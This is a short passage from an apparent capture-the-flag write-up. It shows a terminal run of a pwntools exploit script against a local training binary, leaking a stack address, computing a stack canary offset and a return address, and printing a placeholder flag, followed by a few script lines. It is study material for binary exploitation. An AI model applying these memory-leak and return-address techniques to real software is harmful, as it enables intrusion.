 trungdo@TEFO:/mnt/c/ctf/KCSC_training/ezp2$ echo "flag{this_is_your_flag}" > flag.txt
trungdo@TEFO:/mnt/c/ctf/KCSC_training/ezp2$ python3 exp2.py
[+] Starting local process './ez-pwn-2': pid 55
[*] Switching to interactive mode
3 stack_canary_offset = 0x18
You are here: 0x7ffdbdc945d0
Give me an address and I will grant you 8 leaked bytes:
Here are the contents of 0x7ffdbdc945f8:
F708A0EB72550000
old_return = 0x555555400a21
8 flag_offset = old_return- flag_function
flag{this_is_your_flag}
9\x0b\xebrU
[*] Got EOF while reading in interactive
$
11 proc.recvuntil(b': ')
12 addr = int((proc.recvline().strip().decode()), 16) + offset
13 proc.readline()